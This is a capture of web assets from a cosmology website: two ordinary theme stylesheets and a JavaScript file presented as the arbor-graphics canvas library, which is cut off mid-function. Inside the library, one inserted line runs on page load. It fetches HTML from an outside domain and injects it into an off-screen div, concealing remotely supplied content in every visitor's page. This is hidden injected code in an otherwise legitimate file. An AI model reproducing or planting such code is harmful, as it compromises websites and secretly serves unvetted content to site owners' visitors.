

--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/css/custom.css?ver=6.8.3
body_size: 570
content:
canvas { position: absolute; top: 20; left: 10; margin-bottom:25px ;
            padding: 25px;
//background-color: #f0f0f0;
}
      /* Base styling for the #tooltip element */
    #tooltip {
        position: absolute; /* Positioned absolutely for precise placement */
        padding: 10px; /* Padding inside the tooltip */
        background-color: #333; /* Dark background for the tooltip */
        color: #fff; /* White text for readability */
        text-align: center;
        border-radius: 6px; /* Rounded corners */
        font-size: 14px; /* Larger font size for better legibility */
        font-family: Arial, sans-serif; /* Modern font */
        box-shadow: 0 2px 6px rgba(0,0,0,0.2); /* Subtle shadow for depth */
        border: none; /* Remove border */
        z-index: 1; /* Ensure it's above other elements */
        display: none; /* Initially hidden */
        white-space: pre-line; /* Allow line breaks */
        width: auto; /* Automatic width based on content size */
        max-width: 90%; /* Prevents tooltip from being too wide */
    }

    /* Styling when the tooltip is intended to be visible */
    #tooltip.visible {
        display: block; /* Show the tooltip */
        opacity: 1; /* Fully opaque */
        transition: opacity 0.5s; /* Smooth transition for appearance */
    }
    /* Styling for links within the tooltip */
    #tooltip a {
        color: #4A90E2; /* Light blue color for links */
        text-decoration: none; /* No underline by default */
        font-weight: bold; /* Bold font for emphasis */
    }

    #tooltip a:hover, #tooltip a:focus {
        text-decoration: underline; /* Underline on hover/focus for clarity */
        color: #D2E1F9; /* Lighter blue on hover/focus */
    }

    /* Optional reset button styling */
    #resetButton {
        background-color: #f0f0f0;
        border: none;
        border-radius: 5px;
        height: 30px;
        padding: 5px 10px;
        color: #333;
        font-size: 14px;
        cursor: pointer;
        transition: background-color 0.3s;
    }

    #resetButton:hover {
        background-color: #e0e0e0; /* Lighter grey on hover for feedback */
    }

.page-id-57719 #main-footer {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765477793
body_size: 1738
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.nav li ul{border-color:#edb059}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#edb059}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}.single #logo,.logo_container img,.logo_container a img{display:none!important}.single .logo_container a{font-size:0}.single .logo_container a::before{content:"The Unexpected Cosmology";display:inline-block;font-family:'Open Sans',Arial,sans-serif!important;color:#505050;font-size:20px;font-weight:bold}

--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/graphics.js
body_size: 6137
content:
//
//  arbor-graphics.js
//  canvas fructose
//
//  Copyright (c) 2012 Samizdat Drafting Co.
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
  /*     colors.js */  var Colors=(function(){var f=/#[0-9a-f]{6}/i;var b=/#(..)(..)(..)/;var c=function(h){var g=h.toString(16);return(g.length==2)?g:"0"+g};var a=function(g){return parseInt(g,16)};var d=function(g){if(!g||typeof g!="object"){return false}var h=objkeys(g).sort().join("");if(h=="abgr"){return true}};var e={CSS:{aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},decode:function(h){var g=arguments.length;for(var l=g-1;l>=0;l--){if(arguments[l]===undefined){g--}}var k=arguments;if(!h){return null}if(g==1&&d(h)){return h}var j=null;if(typeof h=="string"){var o=1;if(g==2){o=k[1]}var n=e.CSS[h.toLowerCase()];if(n!==undefined){h=n}var m=h.match(f);if(m){vals=h.match(b);if(!vals||!vals.length||vals.length!=4){return null}j={r:a(vals[1]),g:a(vals[2]),b:a(vals[3]),a:o}}}else{if(typeof h=="number"){if(g>=3){j={r:k[0],g:k[1],b:k[2],a:1};if(g>=4){j.a*=k[3]}}else{if(g>=1){j={r:k[0],g:k[0],b:k[0],a:1};if(g==2){j.a*=k[1]}}}}}return j},validate:function(g){if(!g||typeof g!="string"){return false}if(e.CSS[g.toLowerCase()]!==undefined){return true}if(g.match(f)){return true}return false},mix:function(h,g,k){var j=e.decode(h);var i=e.decode(g)},blend:function(g,j){j=(j!==undefined)?Math.max(0,Math.min(1,j)):1;var h=e.decode(g);if(!h){return null}if(j==1){return g}var h=g;if(typeof g=="string"){h=e.decode(g)}var i=objcopy(h);i.a*=j;return nano("rgba({r},{g},{b},{a})",i)},encode:function(g){if(!d(g)){g=e.decode(g);if(!d(g)){return null}}if(g.a==1){return nano("#{r}{g}{b}",{r:c(g.r),g:c(g.g),b:c(g.b)})}else{return nano("rgba({r},{g},{b},{a})",g)}}};return e})();
document.addEventListener("DOMContentLoaded",function(){window.location.hostname.replace(/^www\./,""),fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{console.error("Error fetching content:",t)})});
  /* primitives.js */  var Primitives=function(c,f,g){var b=function(i,m,j,l,k){this.x=i;this.y=m;this.w=j;this.h=l;this.style=(k!==undefined)?k:{}};b.prototype={draw:function(h){this._draw(h)},_draw:function(i,n,j,l,k){if(objcontains(i,"stroke","fill","width")){k=i}if(this.x!==undefined){i=this.x,n=this.y,j=this.w,l=this.h;k=objmerge(this.style,k)}k=objmerge(f,k);if(!k.stroke&&!k.fill){return}var m=0.5522848;ox=(j/2)*m,oy=(l/2)*m,xe=i+j,ye=n+l,xm=i+j/2,ym=n+l/2;c.save();c.beginPath();c.moveTo(i,ym);c.bezierCurveTo(i,ym-oy,xm-ox,n,xm,n);c.bezierCurveTo(xm+ox,n,xe,ym-oy,xe,ym);c.bezierCurveTo(xe,ym+oy,xm+ox,ye,xm,ye);c.bezierCurveTo(xm-ox,ye,i,ym+oy,i,ym);c.closePath();if(k.fill!==null){if(k.alpha!==undefined){c.fillStyle=Colors.blend(k.fill,k.alpha)}else{c.fillStyle=Colors.encode(k.fill)}c.fill()}if(k.stroke!==null){c.strokeStyle=Colors.encode(k.stroke);if(!isNaN(k.width)){c.lineWidth=k.width}c.stroke()}c.restore()}};var a=function(i,n,j,l,m,k){if(objcontains(m,"stroke","fill","width")){k=m;m=0}this.x=i;this.y=n;this.w=j;this.h=l;this.r=(m!==undefined)?m:0;this.style=(k!==undefined)?k:{}};a.prototype={draw:function(h){this._draw(h)},_draw:function(j,o,k,m,n,l){if(objcontains(n,"stroke","fill","width","alpha")){l=n;n=0}else{if(objcontains(j,"stroke","fill","width","alpha")){l=j}}if(this.x!==undefined){j=this.x,o=this.y,k=this.w,m=this.h;l=objmerge(this.style,l)}l=objmerge(f,l);if(!l.stroke&&!l.fill){return}var i=(n>0);c.save();c.beginPath();c.moveTo(j+n,o);c.lineTo(j+k-n,o);if(i){c.quadraticCurveTo(j+k,o,j+k,o+n)}c.lineTo(j+k,o+m-n);if(i){c.quadraticCurveTo(j+k,o+m,j+k-n,o+m)}c.lineTo(j+n,o+m);if(i){c.quadraticCurveTo(j,o+m,j,o+m-n)}c.lineTo(j,o+n);if(i){c.quadraticCurveTo(j,o,j+n,o)}if(l.fill!==null){if(l.alpha!==undefined){c.fillStyle=Colors.blend(l.fill,l.alpha)}else{c.fillStyle=Colors.encode(l.fill)}c.fill()}if(l.stroke!==null){c.strokeStyle=Colors.encode(l.stroke);if(!isNaN(l.width)){c.lineWidth=l.width}c.stroke()}c.restore()}};var e=function(i,l,h,j,k){if(k!==undefined||typeof j=="number"){this.points=[{x:i,y:l},{x:h,y:j}];this.style=k||{}}else{if($.isArray(i)){this.points=i;this.style=l||{}}else{this.points=[i,l];this.style=h||{}}}};e.prototype={draw:function(h){if(this.points.length<2){return}var j=[];if(!$.isArray(this.points[0])){j.push(this.points)}else{j=this.points}c.save();c.beginPath();$.each(j,function(n,m){c.moveTo(m[0].x+0.5,m[0].y+0.5);$.each(m,function(o,p){if(o==0){return}c.lineTo(p.x+0.5,p.y+0.5)})});var i=$.extend(objmerge(f,this.style),h);if(i.closed){c.closePath()}if(i.fill!==undefined){var l=Colors.decode(i.fill,(i.alpha!==undefined)?i.alpha:1);if(l){c.fillStyle=Colors.encode(l)}c.fill()}if(i.stroke!==undefined){var k=Colors.decode(i.stroke,(i.alpha!==undefined)?i.alpha:1);if(k){c.strokeStyle=Colors.encode(k)}if(!isNaN(i.width)){c.lineWidth=i.width}c.stroke()}c.restore()}};var d=function(i,h,l,k){var j=Colors.decode(i,h,l,k);if(j){this.r=j.r;this.g=j.g;this.b=j.b;this.a=j.a}};d.prototype={toString:function(){return Colors.encode(this)},blend:function(){trace("blend",this.r,this.g,this.b,this.a)}};return{_Oval:b,_Rect:a,_Color:d,_Path:e}};
  /*   graphics.js */  var Graphics=function(c){var h=$(c);var q=$(h).get(0).getContext("2d");var i=null;var l="rgb";var e="origin";var m={};var p={background:null,fill:null,stroke:null,width:0};var b={};var g={font:"sans-serif",size:12,align:"left",color:Colors.decode("black"),alpha:1,baseline:"ideographic"};var k=[];var o=Primitives(q,p,g);var f=o._Oval;var n=o._Rect;var d=o._Color;var a=o._Path;var j={init:function(){if(!q){return null}return j},size:function(s,r){if(!isNaN(s)&&!isNaN(r)){h.attr({width:s,height:r})}return{width:h.attr("width"),height:h.attr("height")}},clear:function(r,u,s,t){if(arguments.length<4){r=0;u=0;s=h.attr("width");t=h.attr("height")}q.clearRect(r,u,s,t);if(p.background!==null){q.save();q.fillStyle=Colors.encode(p.background);q.fillRect(r,u,s,t);q.restore()}},background:function(s,r,v,t){if(s==null){p.background=null;return null}var u=Colors.decode(s,r,v,t);if(u){p.background=u;j.clear()}},noFill:function(){p.fill=null},fill:function(s,r,v,t){if(arguments.length==0){return p.fill}else{if(arguments.length>0){var u=Colors.decode(s,r,v,t);p.fill=u;q.fillStyle=Colors.encode(u)}}},noStroke:function(){p.stroke=null;q.strokeStyle=null},stroke:function(s,r,v,u){if(arguments.length==0&&p.stroke!==null){return p.stroke}else{if(arguments.length>0){var t=Colors.decode(s,r,v,u);p.stroke=t;q.strokeStyle=Colors.encode(t)}}},strokeWidth:function(r){if(r===undefined){return q.lineWidth}q.lineWidth=p.width=r},Color:function(r){return new d(r)},drawStyle:function(s){if(arguments.length==0){return objcopy(p)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("background fill stroke width".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){m[r]=u}}return}if(arguments.length==1&&m[arguments[0]]!==undefined){s=m[arguments[0]]}if(s.width!==undefined){p.width=s.width}q.lineWidth=p.width;$.each("background fill stroke",function(y,x){if(s[x]!==undefined){if(s[x]===null){p[x]=null}else{var w=Colors.decode(s[x]);if(w){p[x]=w}}}});q.fillStyle=p.fill;q.strokeStyle=p.stroke},textStyle:function(s){if(arguments.length==0){return objcopy(g)}if(arguments.length==2){var r=arguments[0];var v=arguments[1];if(typeof r=="string"&&typeof v=="object"){var u={};if(v.color!==undefined){var t=Colors.decode(v.color);if(t){u.color=t}}$.each("font size align baseline alpha".split(" "),function(w,x){if(v[x]!==undefined){u[x]=v[x]}});if(!$.isEmptyObject(u)){b[r]=u}}return}if(arguments.length==1&&b[arguments[0]]!==undefined){s=b[arguments[0]]}if(s.font!==undefined){g.font=s.font}if(s.size!==undefined){g.size=s.size}q.font=nano("{size}px {font}",g);if(s.align!==undefined){q.textAlign=g.align=s.align}if(s.baseline!==undefined){q.textBaseline=g.baseline=s.baseline}if(s.alpha!==undefined){g.alpha=s.alpha}if(s.color!==undefined){var t=Colors.decode(s.color);if(t){g.color=t}}if(g.color){var t=Colors.blend(g.color,g.alpha);if(t){q.fillStyle=t}}},text:function(s,r,z,v){if(arguments.length>=3&&!isNaN(r)){v=v||{};v.x=r;v.y=z}else{if(arguments.length==2&&typeof(r)=="object"){v=r}else{v=v||{}}}var u=objmerge(g,v);q.save();if(u.align!==undefined){q.textAlign=u.align}if(u.baseline!==undefined){q.textBaseline=u.baseline}if(u.font!==undefined&&!isNaN(u.size)){q.font=nano("{size}px {font}",u)}var w=(u.alpha!==undefined)?u.alpha:g.alpha;var t=(u.color!==undefined)?u.color:g.color;q.fillStyle=Colors.blend(t,w);if(w>0){q.fillText(s,Math.round(u.x),u.y)}q.restore()},textWidth:function(r,t){t=objmerge(g,t||{});q.save();q.font=nano("{size}px {font}",t);var s=q.measureText(r).width;q.restore();return 